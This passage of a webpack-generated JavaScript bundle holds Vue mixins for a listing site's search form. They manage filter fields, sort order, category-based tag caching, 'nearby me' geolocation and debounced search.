\"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_2__);\n/* harmony import */ var _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! @babel/runtime/helpers/defineProperty */ \"./node_modules/@babel/runtime/helpers/defineProperty.js\");\n/* harmony import */ var _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_3__);\n/* harmony import */ var vuex__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! vuex */ \"./node_modules/vuex/dist/vuex.esm.js\");\n/* harmony import */ var _components_smart_SearchForm_WilSearchFormList_vue__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./../components/smart/SearchForm/WilSearchFormList.vue */ \"./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue\");\n/* harmony import */ var _components_smart_SearchForm_WilSearchDropdown_vue__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./../components/smart/SearchForm/WilSearchDropdown.vue */ \"./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue\");\n/* harmony import */ var _components_dumbs_WilSliderRange_vue__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./../components/dumbs/WilSliderRange.vue */ \"./assets/dev/js/components/dumbs/WilSliderRange.vue\");\n/* harmony import */ var _TimeHelper__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./TimeHelper */ \"./assets/dev/js/mixins/TimeHelper.js\");\n/* harmony import */ var vue_dist_vue_esm__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! vue/dist/vue.esm */ \"./node_modules/vue/dist/vue.esm.js\");\n\n\n\n\n\nfunction ownKeys(object, enumerableOnly) { var keys = Object.keys(object); if (Object.getOwnPropertySymbols) { var symbols = Object.getOwnPropertySymbols(object); if (enumerableOnly) symbols = symbols.filter(function (sym) { return Object.getOwnPropertyDescriptor(object, sym).enumerable; }); keys.push.apply(keys, symbols); } return keys; }\n\nfunction _objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = arguments[i] != null ? arguments[i] : {}; if (i % 2) { ownKeys(Object(source), true).forEach(function (key) { _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_3___default()(target, key, source[key]); }); } else if (Object.getOwnPropertyDescriptors) { Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)); } else { ownKeys(Object(source)).forEach(function (key) { Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key)); }); } } return target; }\n\n\n\n\n\n\n\nvar SearchFieldHelper = {\n  mixins: [_TimeHelper__WEBPACK_IMPORTED_MODULE_8__[\"TimeHelper\"]],\n  computed: _objectSpread({\n    model: {\n      get: function get() {\n        return this.value;\n      },\n      set: function set(query) {\n        this.$emit(\"change\", query);\n      }\n    },\n    moreFilterFields: function moreFilterFields() {\n      if (!this.isMobile) {\n        return [];\n      }\n\n      if (this.searchFields.length <= 2) {\n        return [];\n      }\n\n      return _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_2___default()(this.searchFields.slice(2));\n    },\n    parseSearchFields: function parseSearchFields() {\n      if (!this.moreFilterFields.length) {\n        return this.searchFields;\n      }\n\n      var twoFirstSearchFields = _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_2___default()(this.searchFields.slice(0, 2));\n\n      var moreFieldOptions = {\n        adminCategory: \"wil-search-dropdown\",\n        childType: \"wil-sub-search-fields\",\n        label: this.$options.filters.filterTranslation(\"Filter\", \"filter\"),\n        type: \"wil-search-dropdown\",\n        key: \"more_filters\",\n        settings: {\n          options: _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_2___default()(this.moreFilterFields)\n        }\n      };\n      return [].concat(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_2___default()(twoFirstSearchFields), [moreFieldOptions]);\n    }\n  }, Object(vuex__WEBPACK_IMPORTED_MODULE_4__[\"mapGetters\"])({\n    getTermFromStore: \"ModuleTerms/getTerm\"\n  })),\n  watch: {\n    value: {\n      handler: function handler(queryArgs) {\n        if (queryArgs.isReset) {\n          delete queryArgs.isReset;\n          this.modelCaching = _objectSpread({}, queryArgs);\n        }\n      },\n      deep: true\n    },\n    searchFields: {\n      handler: function handler(searchFields) {\n        var _this = this;\n\n        var fieldsChanged = searchFields.filter(function (item, index) {\n          if (!!item.lastReset) {\n            if (!!_this.cacheSearchFields[index].lastReset === false || item.lastReset > _this.cacheSearchFields[index].lastReset) {\n              return true;\n            }\n\n            return false;\n          }\n        });\n        this.cacheSearchFields = _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_2___default()(searchFields);\n      },\n      deep: true\n    }\n  },\n  data: function data() {\n    return {\n      fieldsChanged: [],\n      moreFilterValues: {},\n      searchVersion: \"v2\",\n      changedKey: null,\n      firstSearchFormLoaded: [],\n      excludeFields: [\"autocomplete\", \"wp_search\"],\n      orderbyCat: [\"recommended\", \"best_viewed\", \"best_rated\"],\n      requiresOrderDescCat: [\"recommended\", \"best_viewed\", \"best_rated\"],\n      immediateSearch: [\"wil-date-range\"],\n      modelCaching: {},\n      lastFieldChanged: {},\n      timeout: 500,\n      debounce: null,\n      cacheSearchFields: [],\n      cacheRevelationTags: {},\n      latestEventRange: null\n    };\n  },\n  methods: {\n    isTagBelongsToCat: function isTagBelongsToCat(tagOption, catIds) {\n      return _.isEmpty(tagOption.belongsTo) || tagOption.belongsTo.some(function (catId) {\n        return catIds.includes(catId);\n      });\n    },\n    getFieldByKey: function getFieldByKey(key) {\n      return this.searchFields.find(function (item) {\n        return item.key === key;\n      });\n    },\n    getFieldOptionsDetail: function getFieldOptionsDetail(optionId, key) {\n      var field = this.getFieldByKey(key);\n\n      if (!!field.options === false) {\n        return false;\n      }\n\n      return field.options.find(function (option) {\n        return optionId === option.id;\n      });\n    },\n    removeTagsNotInRelevation: function removeTagsNotInRelevation() {\n      var _this2 = this;\n\n      if (_.isUndefined(this.modelCaching.listing_tag) || !_.isArray(this.modelCaching.listing_tag)) {\n        return false;\n      }\n\n      var listingCats = _.isArray(this.modelCaching.listing_cat) ? this.modelCaching.listing_cat : [this.modelCaching.listing_cat];\n\n      if (_.isEmpty(listingCats)) {\n        return false;\n      }\n\n      var listingTags = this.modelCaching.listing_tag.filter(function (tagId) {\n        return _this2.isTagBelongsToCat(_this2.getTermFromStore(tagId), listingCats);\n      });\n\n      if (_.isEmpty(listingTags)) {\n        vue_dist_vue_esm__WEBPACK_IMPORTED_MODULE_9__[\"default\"][\"delete\"](this.modelCaching, \"listing_tag\");\n      } else {\n        this.modelCaching = _objectSpread(_objectSpread({}, this.modelCaching), {}, {\n          listing_tag: listingTags\n        });\n      }\n    },\n    getTagRevelationCacheKey: function getTagRevelationCacheKey() {\n      if (!!this.modelCaching.listing_cat) {\n        return WilCacheKeyHelper.generateCacheKey(this.modelCaching.listing_cat);\n      }\n\n      return false;\n    },\n    autoSwitchRelevationTags: function autoSwitchRelevationTags(cacheKey) {\n      cacheKey = _.isUndefined(cacheKey) ? this.getTagRevelationCacheKey() : cacheKey;\n\n      if (!cacheKey) {\n        return false;\n      }\n\n      if (!!this.cacheRevelationTags[cacheKey]) {\n        this.modelCaching = _objectSpread(_objectSpread({}, this.modelCaching), {}, {\n          listing_tag: this.cacheRevelationTags[cacheKey]\n        });\n      } else {\n        if (cacheKey !== \"all\") {\n          vue_dist_vue_esm__WEBPACK_IMPORTED_MODULE_9__[\"default\"][\"delete\"](this.modelCaching, \"listing_tag\");\n        }\n      }\n    },\n    handleCacheRevelationTags: function handleCacheRevelationTags(tags) {\n      var cacheKey = this.getTagRevelationCacheKey();\n\n      if (cacheKey) {\n        this.cacheRevelationTags = _objectSpread(_objectSpread({}, this.cacheRevelationTags), {}, _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_3___default()({}, cacheKey, _.isArray(tags) ? _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_2___default()(tags) : tags));\n      }\n    },\n    isInMoreField: function isInMoreField(fieldKey) {\n      return this.moreFilterFields.some(function (item) {\n        return item.key === fieldKey;\n      });\n    },\n    handleFieldChange: function handleFieldChange(key, fieldType, field) {\n      var _this3 = this;\n\n      return /*#__PURE__*/function () {\n        var _ref = _babel_runtime_helpers_asyncToGenerator__WEBPACK_IMPORTED_MODULE_1___default()( /*#__PURE__*/_babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_0___default.a.mark(function _callee(val) {\n          var _objectSpread3;\n\n          var newModel, oGeoCode, catField, eventDateOrder, dateRangeField;\n          return _babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_0___default.a.wrap(function _callee$(_context) {\n            while (1) {\n              switch (_context.prev = _context.next) {\n                case 0:\n                  val = wilValueFormat.correct(_this3.determineValueFormat(field), val);\n                  _this3.lastFieldChanged = _objectSpread({}, field);\n                  newModel = _objectSpread({}, _this3.modelCaching);\n\n                  if (!(!!val === false || key === \"nearbyme\" && val === \"no\")) {\n                    _context.next = 8;\n                    break;\n                  }\n\n                  if (key === \"nearbyme\" || key === \"google_place\") {\n                    vue_dist_vue_esm__WEBPACK_IMPORTED_MODULE_9__[\"default\"][\"delete\"](newModel, \"oAddress\");\n                  } else {\n                    vue_dist_vue_esm__WEBPACK_IMPORTED_MODULE_9__[\"default\"][\"delete\"](newModel, key);\n\n                    if (_this3.orderbyCat.includes(key)) {\n                      vue_dist_vue_esm__WEBPACK_IMPORTED_MODULE_9__[\"default\"][\"delete\"](newModel, \"orderby\");\n                    }\n                  }\n\n                  _this3.modelCaching = _objectSpread({}, newModel);\n\n                  _this3.startSearch();\n\n                  return _context.abrupt(\"return\", true);\n\n                case 8:\n                  _context.t0 = key;\n                  _context.next = _context.t0 === \"orderby\" ? 11 : _context.t0 === \"newest\" ? 14 : _context.t0 === \"recommended\" ? 14 : _context.t0 === \"best_viewed\" ? 14 : _context.t0 === \"best_rated\" ? 14 : _context.t0 === \"google_place\" ? 18 : _context.t0 === \"nearbyme\" ? 20 : 25;\n                  break;\n\n                case 11:\n                  newModel = _this3.disableItemInOrderCat(val);\n\n                  if (val === \"newest\") {\n                    _this3.modelCaching = _objectSpread(_objectSpread({}, _this3.modelCaching), {}, {\n                      orderby: val,\n                      order: \"DESC\"\n                    });\n                  } else if (_this3.requiresOrderDescCat.includes(val)) {\n                    _this3.modelCaching = _objectSpread(_objectSpread({}, newModel), {}, {\n                      orderby: val,\n                      order: \"DESC\"\n                    });\n                  } else {\n                    _this3.modelCaching = _objectSpread(_objectSpread({}, newModel), {}, {\n                      orderby: val\n                    });\n                  }\n\n                  return _context.abrupt(\"break\", 27);\n\n                case 14:\n                  newModel = _this3.disableItemInOrderCat(key);\n\n                  if (_this3.modelCaching.orderby) {\n                    newModel = _objectSpread(_objectSpread({}, newModel), {}, {\n                      orderby: key\n                    });\n                  }\n\n                  _this3.modelCaching = _objectSpread(_objectSpread({}, newModel), {}, (_objectSpread3 = {}, _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_3___default()(_objectSpread3, key, val), _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_3___default()(_objectSpread3, \"orderby\", key), _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_3___default()(_objectSpread3, \"order\", \"DESC\"), _objectSpread3));\n                  return _context.abrupt(\"break\", 27);\n\n                case 18:\n                  _this3.modelCaching = _objectSpread(_objectSpread({}, _this3.modelCaching), {}, {\n                    oAddress: _objectSpread({}, val.item.coordinate)\n                  });\n                  return _context.abrupt(\"break\", 27);\n\n                case 20:\n                  _context.next = 22;\n                  return _this3.getGeoLocationLatLng({\n                    notification: true\n                  });\n\n                case 22:\n                  oGeoCode = _context.sent;\n\n                  if (oGeoCode) {\n                    vue_dist_vue_esm__WEBPACK_IMPORTED_MODULE_9__[\"default\"][\"delete\"](newModel, \"listing_location\");\n                    _this3.modelCaching = _objectSpread(_objectSpread({}, newModel), {}, {\n                      oAddress: {\n                        lat: _this3.oGeoLocation.lat,\n                        lng: _this3.oGeoLocation.lng,\n                        unit: WILOKE_GLOBAL.unit,\n                        radius: WILOKE_GLOBAL.radius,\n                        nearbyme: \"yes\"\n                      }\n                    });\n                  }\n\n                  return _context.abrupt(\"break\", 27);\n\n                case 25:\n                  _this3.modelCaching = _objectSpread(_objectSpread({}, newModel), {}, _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_3___default()({}, key, val));\n                  return _context.abrupt(\"break\", 27);\n\n                case 27:\n                  catField = {};\n                  _context.t1 = key;\n                  _context.next = _context.t1 === \"listing_cat\" ? 31 : _context.t1 === \"event_filter\" ? 34 : _context.t1 === \"listing_tag\" ? 39 : 42;\n                  break;\n\n                case 31:\n                  // There are 2 cases of this action: 1. If it's multiple cat filter, We will check the current tags value and remove all tags that won't belongs to new update\n                  // If it's single filter, We will cache selected tags by category\n                  catField = _this3.getFieldByKey(key);\n\n                  if (catField.isMultiple === \"no\") {\n                    _this3.autoSwitchRelevationTags(val);\n                  } else {\n                    _this3.removeTagsNotInRelevation();\n                  }\n\n                  return _context.abrupt(\"break\", 42);\n\n                case 34:\n                  eventDateOrder = _this3.findItemIndexInArray(\"key\", \"date_range\", _this3.searchFields);\n\n                  if (!(eventDateOrder === -1)) {\n                    _context.next = 37;\n                    break;\n                  }\n\n                  return _context.abrupt(\"return\", false);\n\n                case 37:\n                  if (val === \"pick_a_date_event\") {\n                    if (_this3.latestEventRange !== null) {\n                      _this3.modelCaching = _objectSpread(_objectSpread({}, _this3.modelCaching), {}, {\n                        date_range: _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_2___default()(_this3.latestEventRange)\n                      });\n                    }\n\n                    _this3.handleFocusCloseSearchField();\n\n                    dateRangeField = _objectSpread({}, _this3.searchFields[eventDateOrder]);\n                    dateRangeField = _objectSpread(_objectSpread({}, dateRangeField), {}, {\n                      lastFocusActive: new Date().getTime()\n                    });\n                    _this3.searchFields = _this3.updateItemValueInArray(eventDateOrder, dateRangeField, _this3.searchFields);\n                  } else {\n                    if (!_.isUndefined(_this3.modelCaching.date_range)) {\n                      _this3.latestEventRange = _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_2___default()(_this3.modelCaching.date_range);\n                      vue_dist_vue_esm__WEBPACK_IMPORTED_MODULE_9__[\"default\"][\"delete\"](_this3.modelCaching, \"date_range\");\n                    }\n                  }\n\n                  return _context.abrupt(\"break\", 42);\n\n                case 39:\n                  catField = _this3.getFieldByKey(\"listing_cat\");\n\n                  if (!!catField && catField.isMultiple === \"no\") {\n                    _this3.handleCacheRevelationTags(val);\n                  }\n\n                  return _context.abrupt(\"break\", 42);\n\n                case 42:\n                  // the last argument is previous value\n                  _this3.$emit(\"field-change\", key, val, _this3.modelCaching[key]);\n\n                  _this3.startSearch();\n\n                case 44:\n                case \"end\":\n                  return _context.stop();\n              }\n            }\n          }, _callee);\n        }));\n\n        return function (_x) {\n          return _ref.apply(this, arguments);\n        };\n      }();\n    },\n    generateFieldKey: function generateFieldKey(field) {\n      var key = \"wil-search-field-\".concat(field.key, \"-\").concat(this.cacheTimestamp);\n\n      if (field.originalKey) {\n        key = \"\".concat(key, \"-\").concat(field.originalKey);\n      }\n\n      return key;\n    },\n    disableItemInOrderCat: function disableItemInOrderCat(selectedKey) {\n      var _this4 = this;\n\n      var removedItems;\n\n      if (!this.orderbyCat.includes(selectedKey)) {\n        removedItems = this.orderbyCat.filter(function (item) {\n          return item !== selectedKey;\n        });\n      } else {\n        removedItems = _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_2___default()(this.orderbyCat);\n      }\n\n      var model = _objectSpread({}, this.modelCaching);\n\n      removedItems.map(function (item) {\n        if (item !== \"orderby\") {\n          _this4.$delete(model, item);\n        }\n      });\n      return model;\n    },\n    startSearch: function startSearch(focusSearch) {\n      var _this5 = this;\n\n      if (!focusSearch && this.isInMoreField(this.lastFieldChanged.key)) {\n        return false;\n      }\n\n      if (focusSearch || this.searchVersion === \"v1\" || this.immediateSearch.includes(this.lastFieldChanged.childType) || this.lastFieldChanged.type !== \"wil-search-dropdown\") {\n        if (this.debounce) {\n          clearTimeout(this.debounce);\n        }\n\n        this.debounce = setTimeout(function () {\n          _this5.model = _objectSpread({}, _this5.modelCaching);\n          clearTimeout(_this5.debounce);\n        }, this.timeout);\n      }\n    },\n    getFieldValue: function getFieldValue(item) {\n      var _this6 = this;\n\n      if (item.key === \"more_filters\") {\n        if (!this.moreFilterFields.length) {\n          return {};\n        }\n\n        return this.moreFilterFields.reduce(function (carry, item) {\n          var key = item.key === \"nearbyme\" ? \"oAddress\" : item.key;\n          var val = !!_this6.modelCaching[item.key] ? _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_3___default()({}, item.key, _this6.modelCaching[item.key]) : {};\n          return _objectSpread(_objectSpread({}, carry), val);\n        }, {});\n      }\n\n      if (item.key === \"nearbyme\") {\n        return !_.isEmpty(this.modelCaching.oAddress) && this.modelCaching.oAddress.nearbyme === \"yes\" ? \"yes\" : \"no\";\n      }\n\n      var val = \"\";\n\n      if (this.modelCaching && this.modelCaching[item.key]) {\n        val = this.modelCaching[item.key];\n      } else if (!this.firstSearchFormLoaded.includes(this.modelCaching.postType)) {\n        // Only set default at the first time rendered\n        val = item.std ? item.std : item.value;\n      }\n\n      if (!!val) {\n        switch (item.childType) {\n          case \"wil-radio\":\n            val = Array.isArray(val) ? val[0] : val;\n            break;\n\n          case \"wil-checkbox\":\n            val = !Array.isArray(val) ? [val] : val;\n            break;\n        }\n\n        return val;\n      }\n\n      return item.valueFormat ? wilValueFormat.correct(this.determineValueFormat(item), val) : val;\n    },\n    hasValue: function hasValue(field) {\n      var value = this.getFieldValue(field);\n      return !_.isEmpty(value) || _.isNumber(value);\n    },\n    determineValueFormat: function determineValueFormat(field) {\n      var format;\n\n      switch (field.childType) {\n        case \"wil-radio\":\n          if (field.group === \"term\") {\n            format = \"int\";\n          } else {\n            format = \"string\";\n          }\n\n          break;\n\n        case \"wil-checkbox\":\n          format = \"array\";\n          break;\n\n        case \"wil-date-range\":\n          format = \"array\";\n          break;\n\n        case \"wil-price-range\":\n          if (field.originalKey === \"new_price_range\") {\n            format = \"object\";\n          } else {\n            format = \"string\";\n          }\n\n          break;\n\n        default:\n          format = field.valueFormat ? field.valueFormat : \"string\";\n          break;\n      }\n\n      return format;\n    }\n  },\n  created: function created() {\n    this.modelCaching = _objectSpread({}, this.value);\n  },\n  mounted: function mounted() {\n    this.cacheSearchFields = _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_2___default()(this.searchFields);\n    this.firstSearchFormLoaded = [].concat(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_2___default()(this.firstSearchFormLoaded), [this.value.postType]);\n  }\n};\nvar SearchFieldV2Helper = {\n  data: function data() {\n    return {\n      dropdownWideGroup: [\"date_range\"],\n      isDropdownActive: false\n    };\n  },\n  components: {\n    WilSearchFormList: _components_smart_SearchForm_WilSearchFormList_vue__WEBPACK_IMPORTED_MODULE_5__[\"default\"],\n    WilSearchDropdown: _components_smart_SearchForm_WilSearchDropdown_vue__WEBPACK_IMPORTED_MODULE_6__[\"default\"],\n    WilSliderRange: _components_dumbs_WilSliderRange_vue__WEBPACK_IMPORTED_MODULE_7__[\"default\"],\n    WilDateRange: function WilDateRange() {\n      return Promise.all(/*! import() | WilDateRange */[__webpack_require__.e(\"vendors~WilDateRange~WilFieldsGroup\"), __webpack_require__.e(\"WilDateRange\")]).then(__webpack_require__.bind(null, /*! ./../components/dumbs/WilDateRange.vue */ \"./assets/dev/js/components/dumbs/WilDateRange.vue\"));\n    },\n    WilSearchFormPriceRange: function WilSearchFormPriceRange() {\n      return __webpack_require__.e(/*! import() | WilSearchFormPriceRange */ \"WilSearchFormPriceRange\").then(__webpack_require__.bind(null, /*! ./../components/smart/SearchForm/WilSearchFormPriceRange.vue */ \"./assets/dev/js/components/smart/SearchForm/WilSearchFormPriceRange.vue\"));\n    }\n  },\n  props: {\n    isMobile: {\n      type: Boolean,\n      \"default\": false\n    },\n    currency: {\n      type: String,\n      \"default\": WILOKE_INLINE_GLOBAL.currency\n    },\n    searchFields: {\n      type: [Object, Array],\n      required: true,\n      \"default\": function _default() {\n        return [];\n      }\n    },\n    wrapperClasses: {\n      type: String,\n      required: false,\n      \"default\": \"\"\n    },\n    value: {\n      type: Object,\n      \"default\": function _default() {},\n      required: false\n    },\n    cacheTimestamp: {\n      type: Number,\n      \"default\": 0,\n      required: false\n    },\n    postType: {\n      type: String,\n      required: true\n    }\n  },\n  watch: {\n    postType: function postType() {\n      this.modelCaching = _objectSpread({}, this.value);\n    }\n  },\n  methods: {\n    determineChildSearchDropdownComponent: function determineChildSearchDropdownComponent(field) {\n      if (field.childType === \"wil-radio\" || field.childType === \"wil-checkbox\") {\n        return \"wil-search-form-list\";\n      }\n\n      return this.determineFieldComponent(field.childType);\n    },\n    dropdownWrapperClasses: function dropdownWrapperClasses(fieldKey) {\n      if (this.dropdownWideGroup.includes(fieldKey)) {\n        return \"wide\";\n      }\n\n      return \"\";\n    },\n    dropdownClasses: function dropdownClasses(field) {\n      var classes = \"filter_button__lo852\";\n\n      if (this.hasValue(field)) {\n        return \"\".concat(classes, \" wil-btn--primary\");\n      }\n\n      return classes;\n    },\n    searchBtnClasses: function searchBtnClasses(field) {\n      return \"filter_item__tjou1 mt-10\";\n    },\n    getSearchDropdownBtnName: function getSearchDropdownBtnName(field) {\n      var _this7 = this;\n\n      var label = field.label ? field.label : \"Undefined\";\n      var parseValue;\n\n      if (this.hasValue(field)) {\n        var value = this.getFieldValue(field);\n\n        if (field.originalKey === \"new_price_range\") {\n          if (!!value.min && !!value.max) {\n            return \"\".concat(label, \": \").concat(this.currency, \" \").concat(value.min, \"-\").concat(value.max);\n          }\n\n          return label;\n        }\n\n        if (field.key === \"date_range\") {\n          parseValue = value.map(function (timestamp) {\n            return moment(parseInt(timestamp)).format(_this7.dateFormat);\n          });\n          return \"\".concat(label, \": \").concat(parseValue.join(\" \"));\n        }\n\n        if (field.key === \"more_filters\") {\n          value = Object.values(value).length;\n        } else {\n          if (!_.isArray(value)) {\n            parseValue = [value.toString()];\n          } else {\n            parseValue = value.map(function (item) {\n              return item.toString();\n            });\n          }\n\n          var selected = [];\n\n          if (!_.isEmpty(field.options)) {\n            selected = field.options.filter(function (item) {\n              var itemVal = _.isObject(item) ? item.id.toString() : item.toString();\n              return parseValue.includes(itemVal);\n            });\n\n            if (selected.length) {\n              selected = selected.map(function (item) {\n                return item.label;\n              });\n              return \"\".concat(label, \": \").concat(selected.join(\",\"));\n            }\n          } else {\n            if (field.group && field.group === \"term\") {\n              selected = parseValue.reduce(function (labels, termId) {\n                var term = _this7.getTermFromStore(termId);\n\n                if (term) {\n                  labels = [].concat(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_2___default()(labels), [term.name]);\n                }\n\n                return labels;\n              }, []);\n\n              if (selected.length) {\n                return \"\".concat(label, \": \").concat(selected.join(\",\"));\n              }\n            }\n          }\n        }\n\n        return \"\".concat(label, \": \").concat(value);\n      }\n\n      return label;\n    },\n    handleFocusCloseSearchField: function handleFocusCloseSearchField() {\n      document.body.click();\n    },\n    isValidComponent: function isValidComponent(type) {\n      return !this.excludeFields.includes(type);\n    },\n    handleDropdownClick: function handleDropdownClick(index) {\n      var _this8 = this;\n\n      return function (status, field) {\n        _this8.isDropdownActive = status;\n\n        _this8.$emit(\"dropdown-click\", status, index, field);\n      };\n    },\n    determineComponent: function determineComponent(component) {\n      return component.indexOf(\"wil\") !== 0 ? \"wil-\" + component : component;\n    },\n    handleAppliedFilter: function handleAppliedFilter() {\n      this.model = _objectSpread({}, this.modelCaching);\n    },\n    handleClearValue: function handleClearValue(key) {\n      var _this9 = this;\n\n      if (key === \"more_filters\") {\n        Object.keys(this.moreFilterValues).map(function (itemKey) {\n          vue_dist_vue_esm__WEBPACK_IMPORTED_MODULE_9__[\"default\"][\"delete\"](_this9.modelCaching, itemKey);\n        });\n      } else {\n        vue_dist_vue_esm__WEBPACK_IMPORTED_MODULE_9__[\"default\"][\"delete\"](this.modelCaching, key);\n      }\n\n      this.$emit(\"clear\");\n      this.startSearch(true);\n    }\n  }\n};\n\n//# sourceURL=webpack:///./assets/dev/js/mixins/SearchFieldHelper.js?");

/***/ }),

/***/ "./assets/dev/js/mixins/SearchFormHelper.js":
/*!**************************************************!*\
  !*** ./assets/dev/js/mixins/SearchFormHelper.js ***!
  \**************************************************/
/*! exports provided: SearchFormHelper */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"SearchFormHelper\", function() { return SearchFormHelper; });\n/* harmony import */ var _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/defineProperty */ \"./node_modules/@babel/runtime/helpers/defineProperty.js\");\n/* harmony import */ var _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_1__);\n\n\n\nfunction ownKeys(object, enumerableOnly) { var keys = Object.keys(object); if (Object.getOwnPropertySymbols) { var symbols = Object.getOwnPropertySymbols(object); if (enumerableOnly) symbols = symbols.filter(function (sym) { return Object.getOwnPropertyDescriptor(object, sym).enumerable; }); keys.push.apply(keys, symbols); } return keys; }\n\nfunction _objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = arguments[i] != null ? arguments[i] : {}; if (i % 2) { ownKeys(Object(source), true).forEach(function (key) { _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_0___default()(target, key, source[key]); }); } else if (Object.getOwnPropertyDescriptors) { Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)); } else { ownKeys(Object(source)).forEach(function (key) { Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key)); }); } } return target; }\n\nvar SearchFormHelper = {\n  methods: {\n    setQueryArgsInitialize: function setQueryArgsInitialize(rawQuery) {\n      var _this = this;\n\n      this.postTypes = _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_1___default()(WILOKE_GLOBAL.postTypes);\n      this.query = Object.keys(rawQuery).reduce(function (accumator, key) {\n        if (Array.isArray(rawQuery[key])) {\n          _this.ajaxSelectedOptions = _objectSpread(_objectSpread({}, _this.ajaxSelectedOptions), {}, _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_0___default()({}, key, _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_1___default()(rawQuery[key])));\n          return _objectSpread(_objectSpread({}, accumator), {}, _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_0___default()({}, key, rawQuery[key].map(function (item) {\n            if (item.value) {\n              return item.value;\n            }\n\n            if (item.id) {\n              return item.id;\n            }\n\n            return item;\n          })));\n        } else {\n          return _objectSpread(_objectSpread({}, accumator), {}, _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_0___default()({}, key, rawQuery[key]));\n        }\n      }, {});\n      this.searchFields.map(function (item) {\n        if (item.std && _.isUndefined(_this.query[item.key])) {\n          _this.query = _objectSpread(_objectSpread({}, _this.query), {}, _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_0___default()({}, item.key, item.std));\n        }\n      });\n    }\n  },\n  computed: {\n    isMobile: function isMobile() {\n      var windowWidth = window.innerWidth;\n      return windowWidth <= 480;\n    }\n  }\n};\n\n//# sourceURL=webpack:///./assets/dev/js/mixins/SearchFormHelper.js?");

/***/ }),

/***/ "./assets/dev/js/mixins/SearchFormTagRevelationHelper.js":
/*!***************************************************************!*\
  !*** ./assets/dev/js/mixins/SearchFormTagRevelationHelper.js ***!
  \***************************************************************/
/*! exports provided: SearchFormTagRevelationHelper */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
